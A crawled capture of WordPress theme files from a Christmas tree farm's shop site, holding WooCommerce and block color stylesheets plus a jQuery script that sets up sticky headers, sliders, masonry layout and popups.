.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
    float: none;
    width: 100%;
}
.woocommerce span.onsale {
    right: 80px;
}
.woocommerce .woocommerce-product-rating .star-rating {
    margin: 0;
}
.woocommerce-review-link {
    float: left;
    line-height: 1.2;
}
.woocommerce .star-rating {
    height: 1.2em;
    ;
}
.woocommerce .star-rating span {
    height: inherit;
}
.woocommerce .star-rating span,
.woocommerce .star-rating::before {
    color: #ffc741;
}
.product-price ins {
    background: transparent;
}
.product-price del {
    font-size: 20px;
}
.woocommerce div.product .single-product-content form.cart {
    margin: 0;
}
.product-section.section {
    background: #eff2f5 none repeat scroll 0 0;
}
.woocommerce div.product .single-product-content form.cart .variations {
    margin-bottom: 0;
}
.woocommerce div.product form.cart .variations label {
    font-weight: 400;
    margin-bottom: 0;
}
.woocommerce .quantity .qty {
    background: transparent none repeat scroll 0 0;
    border: 1px solid #b5b5b5;
    height: 40px;
}
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
    background-color: #83a931;
    color: #fff;
}
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
    background-color: #74952b;
}
.woocommerce div.product .single-product-content form.cart div.quantity {
    margin-right: 22px;
}
.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt[disabled]:disabled,
.woocommerce #respond input#submit.alt[disabled]:disabled:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt[disabled]:disabled,
.woocommerce a.button.alt[disabled]:disabled:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt[disabled]:disabled,
.woocommerce button.button.alt[disabled]:disabled:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt[disabled]:disabled,
.woocommerce input.button.alt[disabled]:disabled:hover {
    background-color: #83a931;
    color: #fff;
}
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit[disabled]:disabled,
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button[disabled]:disabled,
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button[disabled]:disabled,
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button[disabled]:disabled {
    padding: 8px 38px;
    background-color: #83a931;
}
.woocommerce div.product div.summary {
    margin-bottom: 0;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
    margin-right: 15px;
    padding: 0;
    border: none;
    margin-left: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    list-style: outside none none;
    margin: 0 0 20px;
    padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background-color: transparent;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before {
    border: medium none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    padding: 0;
    padding-bottom: 5px;
    color: #7d7d7d;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: transparent none repeat scroll 0 0;
    border-bottom-color: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: #83a931;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
    display: none;
}
.woocommerce #reviews #comments h2 {
    font-size: 18px;
    margin-top: 0;
}
.woocommerce #reviews #comments ol.commentlist li {
    list-style: none;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
    width: 60px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin: 0 0 0 70px;
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    background-color: #83a931;
    color: #fff;
    padding: 9px 40px;
    line-height: inherit;
}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
    background-color: #74952b;
    color: #fff;
}
.tawcvs-swatches .swatch {
    border: 0 solid transparent !important;
    box-shadow: none !important;
    height: 22px !important;
    line-height: 22px !important;
    width: 22px !important;
}
.tawcvs-swatches .swatch-color.selected::before {
    left: 8px !important;
    top: 5px !important;
}
.woocommerce table.shop_table {
    border: 0 none;
    border-radius: 0;
    margin: 0;
}
.woocommerce table.shop_table td {
    border-top: 0 none;
}
.woocommerce a.remove {
    border: 0 none;
    border-radius: 0;
    color: #7d7d7d !important;
    margin: 0 auto;
}
.woocommerce a.remove:hover {
    background: transparent;
    color: #e11515!important;
}
.woocommerce .cart-action input.button.disabled,
.woocommerce .cart-action input.button[disabled]:disabled {
    background-color: #4d4d4d;
    color: #fff;
    padding: 9px 38px;
}
.woocommerce .cart-action input.button.disabled:hover,
.woocommerce .cart-action input.button[disabled]:disabled:hover {
    background-color: #74952b;
}
.woocommerce .cart_totals table.shop_table td {
    border: 0;
    padding-right: 0;
}
.cart_totals table td {
    text-align: right;
}
.cart-checkout-process p a.shipping-calculator-button {
    text-transform: capitalize;
}
.woocommerce .cart_totals table.shop_table,
.woocommerce .cart_totals table.shop_table th {
    text-align: right;
    border: 0;
}
.cross-sells > h2 {
    font-size: 20px;
    margin-bottom: 15px;
    margin-top: 0;
}
.page-area .woocommerce,
.woocommerce table.shop_table {
    background: #eff2f5 none repeat scroll 0 0;
}
.woocommerce form .form-row textarea {
    height: auto;
}
.checkout-form input[type="text"],
.checkout-form input[type="email"],
.checkout-form input[type="url"],
.checkout-form input[type="password"],
.checkout-form input[type="search"],
.checkout-form input[type="number"],
.checkout-form input[type="tel"],
.checkout-form input[type="range"],
.checkout-form input[type="date"],
.checkout-form input[type="month"],
.checkout-form input[type="week"],
.checkout-form input[type="time"],
.checkout-form input[type="datetime"],
.checkout-form input[type="datetime-local"],
.checkout-form input[type="color"],
.checkout-form textarea {
    border: none;
    background-color: #ffffff;
    height: 40px;
    line-height: 24px;
    padding: 8px 15px;
    color: #7d7d7d;
    font-size: 12px;
    border-radius: 0;
}
.checkout-form .select2-container--default .select2-selection--single {
    border: none;
    border-radius: 0;
}
.woocommerce ul#shipping_method li {
    font-weight: normal;
    margin: 0 0 3px;
    padding: 0;
    text-indent: 0;
}
.order-wrapper {
    background: #fff none repeat scroll 0 0;
}
.checkout-form h3 {
    background: #83a931 none repeat scroll 0 0;
    color: #ffffff;
    display: block;
    font-size: 14px;
    font-weight: 700;
    height: 42px;
    line-height: 44px;
    margin: 0 0 15px;
    padding: 0 12px 0 28px;
    text-transform: uppercase;
    width: 100%;
}
.checkout-form h3#ship-to-different-address {
    background: transparent none repeat scroll 0 0;
    color: inherit;
    height: inherit;
    line-height: inherit;
    margin: 10px 0 0 3px;
    padding: 0;
}
input[type="checkbox"],
input[type="radio"] {
    height: inherit;
    margin-right: 5px;
    margin-top: 3px;
    padding: 0;
    width: inherit;
}
.woocommerce .checkout-form table.shop_table {
    background: #fff;
    border: 0;
}
.woocommerce .checkout-form table.shop_table th,
.woocommerce .checkout-form table.shop_table td {
    border: 0;
    padding: 16px 28px;
}
.woocommerce .checkout-form table.shop_table tr th,
.woocommerce .checkout-form table.shop_table tr td {
    border-bottom: 1px solid #eee;
}
ul.wc_payment_methods {
    margin: 0;
    padding: 0;
    list-style: none;
}
ul.wc_payment_methods li {
    list-style: none;
}
#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
    background: #fff none repeat scroll 0 0;
    border-radius: 0;
}
ul.wc_payment_methods li label {
    cursor: pointer;
    display: block;
    border: 1px solid #eee;
    padding: 5px;
}
#add_payment_method #payment ul.payment_methods li input,
.woocommerce-cart #payment ul.payment_methods li input,
.woocommerce-checkout #payment ul.payment_methods li input {
    margin: 0;
    opacity: 0;
    visibility: hidden;
}
#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
    border-bottom: 1px solid #eee;
}
.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
    background-color: #83a931;
    border: medium none;
    color: #ffffff;
    display: block;
    font-size: 12px;
    font-weight: 700;
    height: 40px;
    padding: 8px 15px;
    text-transform: uppercase;
    width: 150px;
    border-radius: 0;
    transtion: 0.4s;
}
.woocommerce #payment #place_order:hover,
.woocommerce-page #payment #place_order:hover {
    background-color: #74952b;
}
#add_payment_method #payment .payment_method_paypal .about_paypal,
.woocommerce-cart #payment .payment_method_paypal .about_paypal,
.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
    line-height: inherit;
    margin-top: 5px;
}
.woocommerce form.checkout_coupon .form-row {
    margin: 0;
}
.woocommerce form.checkout_coupon .form-row input {
    border: none;
    border-radius: 0;
}
.woocommerce form.checkout_coupon .form-row input.button {
    height: inherit;
    line-height: inherit;
    border-radius: 0;
}
.checkout-form .form-row {
  display: block;
}
table.woocommerce-checkout-review-order-table td{
    text-align: left;
}
.woocommerce-info {
    border-top-color: #83a931;
    border-bottom: 1px solid #ddd;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
}
.woocommerce-info::before {
    color: #83a931;
}
.woocommerce .woocommerce-form-login input.button {
    margin-right: 15px;
}
.woocommerce .woocommerce-form-login input[type="text"],
.woocommerce .woocommerce-form-login input[type="password"] {
    border-radius: 0;
    border: none;
}
.woocommerce form .form-row .input-checkbox {
    margin: 7px 8px 0 0;
}
.woocommerce-order-details table tr th,
.woocommerce-customer-details table tr th,
.woocommerce-order-details table tr td {
    border: 1px solid rgba(0, 0, 0, 0.08);
}
.woocommerce .woocommerce-customer-details table.shop_table tbody:first-child tr:first-child td,
.woocommerce .woocommerce-customer-details table.shop_table tbody:first-child tr:first-child th {
    border: 1px solid rgba(0, 0, 0, 0.08);
}
.woocommerce-MyAccount-content mark {
  color: #333;
}
.woocommerce table.wishlist_table {
    font-size: inherit;
}
.woocommerce table.wishlist_table thead th {
    font-weight: normal;
}
.woocommerce #content table.wishlist_table.cart a.remove:hover {
    background-color: transparent;
}
.woocommerce mark,
.woocommerce ins {
    background: transparent;
}
.woocommerce table.shop_table.wishlist_table tfoot td,
.woocommerce table.shop_table.wishlist_table tfoot th {
    border-bottom: 1px solid #e7e7e7;
    border-right: 1px solid #e7e7e7;
    border-top: 0;
    border-left: 1px solid #e7e7e7;
}
.yith-wcwl-share {
    margin-bottom: 0;
    text-align: center;
}
.yith-wcwl-share ul {
    margin: 0 0 10px;
    padding: 0;
}
.u-columns .col-1,.u-columns .col-2{
    flex: 0 0 100%;
    max-width: 100%;
}
#customer_login .woocommerce-form__label {
  margin-left: 10px;
  margin-top: 7px;
}
.woocommerce-MyAccount-navigation ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.woocommerce-MyAccount-navigation ul li {
    list-style: none;
}
.woocommerce-MyAccount-navigation ul li {
    border: 1px solid #ddd;
    margin-bottom: 5px;
}
.woocommerce-MyAccount-navigation ul li a {
    display: block;
    padding: 10px;
}
.woocommerce-MyAccount-navigation ul li.is-active a {
    color: #83a931;
}
.woocommerce-account .woocommerce-MyAccount-content {
    border: 1px solid #ddd;
    padding: 15px;
}
.woocommerce-account .addresses .title h3 {
    margin: 0 0 10px;
}
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-error,
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-info,
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-message {
    margin-bottom: 0;
}
.woocommerce .woocommerce-MyAccount-content table.shop_table {
    border-left: 2px solid rgba(0, 0, 0, 0.08);
    border-top: 2px solid rgba(0, 0, 0, 0.08);
    text-align: center;
}
.woocommerce .woocommerce-MyAccount-content table.shop_table tr th {
    text-align: center;
}
.woocommerce-MyAccount-content form input.button {
    margin-top: 20px;
}
.woocommerce-EditAccountForm .woocommerce-Button{
    margin-top: 15px !important;
}
.cart-bottom a {
    color: #fff;
}
.slick-vertical .slick-slide {
    cursor: pointer;
}
/* Footer Widgets */

.footer-widget ul li a {
    display: inline-block;
}
/* WooCommerce Widgets */
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    background-color: #4d4d4d;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #4d4d4d;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: #83a931;
}
.woocommerce .widget_price_filter .price_slider_amount {
    font-size: inherit;
    font-weight: normal;
}
.woocommerce .widget_price_filter .price_slider_amount .button {
    font-size: inherit;
}
.widget_rss ul li a.rsswidget {
    display: block;
    font-weight: 600;
    margin-bottom: 5px;
}
.widget_rss ul li .rssSummary {
    padding: 5px 0;
}
.widget_rss ul li span.rss-date {
    font-style: italic;
}
.shop-sort-inner {
    display: inline-block;
    position: relative;
    width: 188px;
}
.showing-product > p {
    border: 1px solid #ccc;
    display: inline-block;
    height: 35px;
    line-height: 33px;
    margin: 0px;
    padding: 0 10px;
    float: none;
	color: #000;
}
.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
    float: right;
}
.woocommerce img, .woocommerce-page img {
    height: auto;
    max-width: 100%;
    width: 100%;
}
.woocommerce .woocommerce-ordering select {
    background: transparent;
}
.yith-wcwl-add-to-wishlist.exists .yith-wcwl-wishlistaddedbrowse{
  display: block !important;
}
.entry-content .yith_wcwl_wishlist_footer ul {
    margin: 0;
}
.yith-wcwl-share h4.yith-wcwl-share-title {
    text-align: left;
}

.leave-comment-form form input[type="checkbox"] {
    width: inherit;
    height: auto;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 40px;
}
.select2-container .select2-selection--single,
.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 40px;
}
.wp-block-button.is-style-outline {
    margin: 20px 0;
}
/*--end--*/

--- FILE ---
content_type: text/css
request_url: https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/css/blocks.css?ver=6.8.3
body_size: 43
content:
/*
Theme Name: Upohar
Description: WooCommerce WordPress Theme
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Blocks - Colors
--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 Blocks - Colors
--------------------------------------------------------------*/

.story-hbtitle .has-dark-gray-color {
	color: #1a1a1a !important;
}
.story-hbtitle .has-dark-gray-background-color {
	background-color: #1a1a1a;
}
.story-hbtitle .has-medium-gray-color {
	color: #686868 !important;
}
.story-hbtitle .has-medium-gray-background-color {
	background-color: #686868;
}
.story-hbtitle .has-light-gray-color {
	color: #e5e5e5 !important;
}
.story-hbtitle .has-light-gray-background-color {
	background-color: #e5e5e5;
}
.story-hbtitle .has-white-color {
	color: #fff !important;
}
.story-hbtitle .has-white-background-color {
	background-color: #fff;
}
.story-hbtitle .has-blue-gray-color {
	color: #4d545c !important;
}
.story-hbtitle .has-blue-gray-background-color {
	background-color: #4d545c;
}
.story-hbtitle .has-bright-blue-color {
	color: #007acc !important;
}
.story-hbtitle .has-bright-blue-background-color {
	background-color: #007acc;
}
.story-hbtitle .has-light-blue-color {
	color: #9adffd !important;
}
.story-hbtitle .has-light-blue-background-color {
	background-color: #9adffd;
}
.story-hbtitle .has-dark-brown-color {
	color: #402b30 !important;
}
.story-hbtitle .has-dark-brown-background-color {
	background-color: #402b30;
}
.story-hbtitle .has-medium-brown-color {
	color: #774e24 !important;
}
.story-hbtitle .has-medium-brown-background-color {
	background-color: #774e24;
}
.story-hbtitle .has-dark-red-color {
	color: #640c1f !important;
}
.story-hbtitle .has-dark-red-background-color {
	background-color: #640c1f;
}
.story-hbtitle .has-bright-red-color {
	color: #ff675f !important;
}
.story-hbtitle .has-bright-red-background-color {
	background-color: #ff675f;
}
.story-hbtitle .has-yellow-color {
	color: #ffef8e !important;
}
.story-hbtitle .has-yellow-background-color {
	background-color: #ffef8e;
}
.story-hbtitle ul.wp-block-gallery {
    margin-left: 0;
    padding: 0;
}

--- FILE ---
content_type: text/javascript
request_url: https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/js/main.js?ver=1.0.0
body_size: 1341
content:
(function($){
	"use strict"; 
	
	// Header Area start
	var sticky = $('.header-sticky');
	var headerTop = $('.header-top').height();
	$(window).on('scroll',function() {    
	    var scroll = $(window).scrollTop();
		if (scroll < 245) {
			$(".header-sticky").removeClass("sticky");
		}else{
			$(".header-sticky").addClass("sticky");
		}
		
		if (scroll < headerTop) {
	        sticky.removeClass('stick');
	    }else{
	        sticky.addClass('stick');
	    }


	}); 
	  

	if ( $('body').hasClass('logged-in') ) {
		var top_offset = $('.header-area').height() + 32;
	} else {
		var top_offset = $('.header-area').height() - 0;
	}

	$('.primary-nav-one-page nav').onePageNav({
	     scrollOffset: top_offset,
		 scrollSpeed: 750,
		 easing: 'swing',
		 currentClass: 'active',
	});

	$('body').scrollspy({target: ".primary-nav-wrap nav"});
	$(".primary-nav-one-page nav ul li:first-child").addClass("active"); 

	$('.primary-nav-wrap > nav > ul > li').slice(-2).addClass('last-elements');

	/*-- 
    Search Toggle
	-----------------------------------*/
	var headerSearchForm = $('.header-search-form');
	var searchToggle = $('.search-toggle');
	searchToggle.on('click', function(){
	    if( headerSearchForm.hasClass('open') ) {
	        headerSearchForm.removeClass('open');
	        $(this).html('<i class="ion-ios-search-strong"></i>');
	    }else{
	        headerSearchForm.addClass('open');
	        $(this).html('<i class="ion-android-close"></i>');
	    }
	});
	
	 /*-- Mobile Menu Default Header--*/
	    $('.primary-nav-wrap nav,#main-menu').meanmenu({
	     meanScreenWidth: mobile_menu_data.menu_width,
	     meanMenuContainer: '.mobile-menu',
	     meanMenuClose: '<i class="ion-android-close"></i>',
	     meanMenuOpen: '<i class="ion-navicon"></i>',
	     meanRevealPosition: 'left',
	     meanMenuCloseSize: '30px',
	 });
	/*--
	Hero Slider
	-----------------------------------*/
	$('.hero-slider').slick({
	    arrows: false,
	    autoplay: false,
	    dots: true,
	    fade: true,
	    infinite: true,
	    slidesToShow: 1,
	});
	
	/*--
	Single Product Thubmnail & Image Slider
	-----------------------------------*/
	$('.product-thumbnail-slider').slick({
	    autoplay: false,
	    infinite: true,
	    vertical: true,
	    centerMode: true,
	    centerPadding: '0px',
	    focusOnSelect: true,
	    slidesToShow: 3,
	    slidesToScroll: 1,
	    asNavFor: '.product-image-slider',
	    prevArrow: '<button type="button" class="slick-prev"><i class="fa fa-angle-up"></i></button>',
	    nextArrow: '<button type="button" class="slick-next"><i class="fa fa-angle-down"></i></button>',
	});
	    
	$('.product-image-slider').slick({
	    arrows: false,
	    autoplay: false,
	    infinite: true,
	    slidesToShow: 1,
	    asNavFor: '.product-thumbnail-slider',
	});

	/*--
	Testimonial Slider
	-----------------------------------*/
	$('.testimonial-slider').slick({
	    arrows: false,
	    autoplay: false,
	    dots: true,
	    infinite: true,
	    slidesToShow: 1,
	});

	/*--
	Client Slider
	-----------------------------------*/
	$('.client-slider').slick({
	    arrows: false,
	    autoplay: true,
	    infinite: true,
	    slidesToShow: 5,
	    slidesToScroll: 1,
	    responsive: [
	        {
	          breakpoint: 991,
	          settings: {
	            slidesToShow: 4,
	          }
	        },
	        {
	          breakpoint: 767,
	          settings: {
	            slidesToShow: 3,
	          }
	        },
	        {
	          breakpoint: 350,
	          settings: {
	            slidesToShow: 2,
	          }
	        }
	    ]
	});
	
	/*--------------------------
	 blog Masonry
	---------------------------- */
	$('.blog_item_area').imagesLoaded( function() {
	  
		var container = document.querySelector('.blog_item_area');
		if(container){
			var msnry = new Masonry( container, {
				itemSelector: '.blog_three_col,.blog_two_col,.blog_default_col',
				columnWidth: '.blog_three_col,.blog_two_col,.blog_default_col',                
			}); 
		}
	  
	});

	/*========================================*/
	/*  scrollUp
	/*========================================*/
    $.scrollUp({
        scrollText: '<i class="fa fa-angle-up"></i>',
        easingType: 'linear',
        scrollSpeed: 900,
        animation: 'fade'
    });

    //WOW
	new WOW().init();

	/* Magnific Popup video popup */
	$('a.video-popup').magnificPopup({
		type: 'iframe',
		closeOnContentClick: false,
		closeBtnInside: false,
		mainClass: 'mfp-with-zoom mfp-img-mobile',
		image: {
			verticalFit: true,
			titleSrc: function(item) {
				return item.el.attr('title') + ' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';
			}
		},
		gallery: {
			enabled: false
		},
		zoom: {
			enabled: true,
			duration: 300, // don't foget to change the duration also in CSS
			opener: function(element) {
				return element.find('img');
			}
		}
	});
	
	/*--
    Magnific Video Popup
	--------------------------------*/
	var videoPopup = $('.video-popup');
	videoPopup.magnificPopup({
		type: 'iframe',
		mainClass: 'mfp-fade',
		removalDelay: 160,
		preloader: false,
		zoom: {
			enabled: true,
		}
	});

	/*--
	Counter UP
	-----------------------------------*/
	$('.counter').counterUp({
	    delay: 20,
	    time: 3000
	});

	
})(jQuery);